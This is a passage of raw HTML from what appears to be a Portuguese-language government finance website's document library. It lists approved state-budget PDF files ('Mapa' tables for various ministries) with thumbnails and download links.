id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Documentos </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.9 MF.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1092870" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.9+MF.pdf/da2c1e88-a32f-3cea-3cb4-3e4450ba9cf9?version=1.0&amp;t=1593556275553&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.9+MF.pdf/da2c1e88-a32f-3cea-3cb4-3e4450ba9cf9?version=1.0&amp;t=1593556275553&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092870?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa 15.9 MF.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.20 MAI.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1093002" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.20+MAI.pdf/573cfdde-c425-ed61-1cb0-a0bd34846768?version=1.0&amp;t=1593556276920&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.20+MAI.pdf/573cfdde-c425-ed61-1cb0-a0bd34846768?version=1.0&amp;t=1593556276920&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093002?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa 15.20 MAI.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.21 MAI Total.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1093014" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.21+MAI+Total.pdf/793019b1-6b1f-e4d4-e41e-20562b90e350?version=1.0&amp;t=1593556277041&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.21+MAI+Total.pdf/793019b1-6b1f-e4d4-e41e-20562b90e350?version=1.0&amp;t=1593556277041&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093014?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa 15.21 MAI Total.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.24 MEM.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1093050" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.24+MEM.pdf/90b98deb-9f11-07cb-ef8c-370c4e72c995?version=1.0&amp;t=1593556277339&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.24+MEM.pdf/90b98deb-9f11-07cb-ef8c-370c4e72c995?version=1.0&amp;t=1593556277339&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093050?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa 15.24 MEM.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 7.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1092666" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+7.pdf/6398bbd0-fc8b-64a5-d82c-ff5b7090d1a2?version=1.0&amp;t=1593556273698&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+7.pdf/6398bbd0-fc8b-64a5-d82c-ff5b7090d1a2?version=1.0&amp;t=1593556273698&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092666?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa 7.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 2.3.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1092210" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+2.3.pdf/879af48a-3248-c566-a035-82447cd39b85?version=1.0&amp;t=1593556269636&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+2.3.pdf/879af48a-3248-c566-a035-82447cd39b85?version=1.0&amp;t=1593556269636&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092210?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa 2.3.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 4.10 MDesporto.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1092378" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+4.10+MDesporto.pdf/5fe7d99c-dc74-17f9-4567-60535dfbd225?version=1.0&amp;t=1593556271174&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+4.10+MDesporto.pdf/5fe7d99c-dc74-17f9-4567-60535dfbd225?version=1.0&amp;t=1593556271174&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092378?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa 4.10 MDesporto.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 4.3 MJT.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1092294" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+4.3+MJT.pdf/ace9a4a0-2bf9-ad8d-9ab9-32e33ed8870b?version=1.0&amp;t=1593556270474&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+4.3+MJT.pdf/ace9a4a0-2bf9-ad8d-9ab9-32e33ed8870b?version=1.0&amp;t=1593556270474&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092294?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa 4.3 MJT.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 3.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1092258" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+3.pdf/92add53f-cecd-c905-4d92-1c2fb227a344?version=1.0&amp;t=1593556270080&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+3.pdf/92add53f-cecd-c905-4d92-1c2fb227a344?version=1.0&amp;t=1593556270080&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092258?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa 3.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 4.6 MEM.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1092330" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+4.6+MEM.pdf/4873ac04-0cd6-05b7-acbd-b8acdec694d6?version=1.0&amp;t=1593556270754&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+4.6+MEM.pdf/4873ac04-0cd6-05b7-acbd-b8acdec694d6?version=1.0&amp;t=1593556270754&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092330?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa 4.6 MEM.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 4.2 MDefesa.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1092282" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+4.2+MDefesa.pdf/7266db51-128d-0664-7616-c688dd1cef4f?version=1.0&amp;t=1593556270310&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+4.2+MDefesa.pdf/7266db51-128d-0664-7616-c688dd1cef4f?version=1.0&amp;t=1593556270310&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092282?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa 4.2 MDefesa.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> 